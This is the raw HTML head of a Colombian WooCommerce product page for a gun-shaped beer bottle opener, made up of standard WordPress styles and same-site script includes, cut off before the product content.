

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://balusiano.com.co/tienda/sin-categorizar/destapador-abridor-de-botellas-cerveza-pistola-lanza-tapas/
body_size: 21901
content:
<!DOCTYPE html><html lang="es-CO"><head><meta charset="UTF-8"><title>Destapador Abridor De Botellas Cerveza Pistola Lanza Tapas &#8211; Balusiano</title><meta name='robots' content='max-image-preview:large' /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Balusiano &raquo; Feed" href="https://balusiano.com.co/feed/" /><link rel="alternate" type="application/rss+xml" title="Balusiano &raquo; RSS de los comentarios" href="https://balusiano.com.co/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Balusiano &raquo; Destapador Abridor De Botellas Cerveza Pistola Lanza Tapas RSS de los comentarios" href="https://balusiano.com.co/tienda/sin-categorizar/destapador-abridor-de-botellas-cerveza-pistola-lanza-tapas/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://balusiano.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbalusiano.com.co%2Ftienda%2Fsin-categorizar%2Fdestapador-abridor-de-botellas-cerveza-pistola-lanza-tapas%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://balusiano.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbalusiano.com.co%2Ftienda%2Fsin-categorizar%2Fdestapador-abridor-de-botellas-cerveza-pistola-lanza-tapas%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-search-inline-css'>.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://balusiano.com.co/wp-includes/blocks/search/style.min.css */</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://balusiano.com.co/wp-content/cache/autoptimize/css/autoptimize_single_e2d671c403c7e2bd09b3b298c748d0db.css?ver=wc-10.4.3' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='photoswipe-css' href='https://balusiano.com.co/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' /><link rel='stylesheet' id='photoswipe-default-skin-css' href='https://balusiano.com.co/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' /><link rel='stylesheet' id='woocommerce-layout-css' href='https://balusiano.com.co/wp-content/cache/autoptimize/css/autoptimize_single_e98f5279cacaef826050eb2595082e77.css?ver=10.4.3' media='all' /><link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://balusiano.com.co/wp-content/cache/autoptimize/css/autoptimize_single_59d266c0ea580aae1113acb3761f7ad5.css?ver=10.4.3' media='only screen and (max-width: 768px)' /><link rel='stylesheet' id='woocommerce-general-css' href='https://balusiano.com.co/wp-content/cache/autoptimize/css/autoptimize_single_0a5cfa15a1c3bce6319a071a84e71e83.css?ver=10.4.3' media='all' /><style id='woocommerce-general-inline-css'>.woocommerce .page-header-image-single {display: none;}.woocommerce .entry-content,.woocommerce .product .entry-summary {margin-top: 0;}.related.products {clear: both;}.checkout-subscribe-prompt.clear {visibility: visible;height: initial;width: initial;}@media (max-width:768px) {.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering {float: none;}.woocommerce .woocommerce-ordering select {max-width: 100%;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product {width: 100%;float: none;}}
/*# sourceURL=woocommerce-general-inline-css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><link rel='stylesheet' id='generate-comments-css' href='https://balusiano.com.co/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.1' media='all' /><link rel='stylesheet' id='generate-widget-areas-css' href='https://balusiano.com.co/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' /><link rel='stylesheet' id='generate-style-css' href='https://balusiano.com.co/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' /><style id='generate-style-inline-css'>body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:70px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */</style> <script defer src="https://balusiano.com.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer src="https://balusiano.com.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://balusiano.com.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script> <script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://balusiano.com.co/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra</script> <script src="https://balusiano.com.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script> <script src="https://balusiano.com.co/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script> <script src="https://balusiano.com.co/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script> <script src="https://balusiano.com.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script> <script src="https://balusiano.com.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script> <script id="wc-single-product-js-extra">var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 